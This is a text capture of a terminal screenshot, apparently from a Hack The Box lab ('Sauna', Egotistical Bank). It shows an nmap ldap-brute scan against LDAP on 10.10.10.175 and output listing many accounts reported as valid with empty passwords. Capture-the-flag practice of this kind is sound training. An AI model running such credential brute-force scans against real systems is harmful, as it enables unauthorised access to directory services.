 Applications Places System Menu Wed Jun 17, 15:43
Terminal -
File Edit View Terminal Tabs Help
| cn=admin,cn=SAUNA,DC=EGOTISTICAL-BANK,DC=LOCAL:<empty> => Valid credentials
| cn=administrator,cn=SAUNA,DC=EGOTISTICAL-BANK,DC=LOCAL:<empty> => Valid credentials
| cn=webadmin,cn=SAUNA,DC=EGOTISTICAL-BANK,DC=LOCAL:<empty> => Valid credentials
| cn=sysadmin,cn=SAUNA,DC=EGOTISTICAL-BANK,DC=LOCAL:<empty> => Valid credentials
| cn=netadmin,cn=SAUNA,DC=EGOTISTICAL-BANK,DC=LOCAL:<empty> => Valid credentials
| cn=guest,cn=SAUNA,DC=EGOTISTICAL-BANK,DC=LOCAL:<empty> => Valid credentials
| cn=user,cn=SAUNA,DC=EGOTISTICAL-BANK,DC=LOCAL:<empty> => Valid credentials
| cn=web,cn=SAUNA,DC=EGOTISTICAL-BANK,DC=LOCAL:<empty> => Valid credentials
|_ cn=test,cn=SAUNA,DC=EGOTISTICAL-BANK,DC=LOCAL:<empty> => Valid credentials
Nmap done: 1 IP address (1 host up) scanned in 10.70 seconds
┌─[mayomacam@parrot]─[~]
└──╼ $nmap -p 389 --script ldap-brute --script-args ldap.base='"cn=Configuration,DC=EGOTISTICAL-BANK,DC=LOCAL"' 10.10.10.175
Starting Nmap 7.80 ( https://nmap.org ) at 2020-06-17 15:43 IST
Nmap scan report for 10.10.10.175
Host is up (0.28s latency).
PORT STATE SERVICE
389/tcp open ldap
| ldap-brute:
| cn=root,cn=Configuration,DC=EGOTISTICAL-BANK,DC=LOCAL:<empty> => Valid credentials
| cn=admin,cn=Configuration,DC=EGOTISTICAL-BANK,DC=LOCAL:<empty> => Valid credentials
| cn=administrator,cn=Configuration,DC=EGOTISTICAL-BANK,DC=LOCAL:<empty> => Valid credentials
| cn=webadmin,cn=Configuration,DC=EGOTISTICAL-BANK,DC=LOCAL:<empty> => Valid credentials
| cn=sysadmin,cn=Configuration,DC=EGOTISTICAL-BANK,DC=LOCAL:<empty> => Valid credentials
| cn=netadmin,cn=Configuration,DC=EGOTISTICAL-BANK,DC=LOCAL:<empty> => Valid credentials
| cn=guest,cn=Configuration,DC=EGOTISTICAL-BANK,DC=LOCAL:<empty> => Valid credentials
| cn=user,cn=Configuration,DC=EGOTISTICAL-BANK,DC=LOCAL:<empty> => Valid credentials
| cn=web,cn=Configuration,DC=EGOTISTICAL-BANK,DC=LOCAL:<empty> => Valid credentials
|_ cn=test,cn=Configuration,DC=EGOTISTICAL-BANK,DC=LOCAL:<empty> => Valid credentials
Nmap done: 1 IP address (1 host up) scanned in 10.32 seconds
┌─[mayomacam@parrot]─[~]
└──╼ $
[/bin/bash] resolute *imp-win.txt (~... Terminal - [Terminal - ] ldap-brute NSE... Terminal - [Usernames]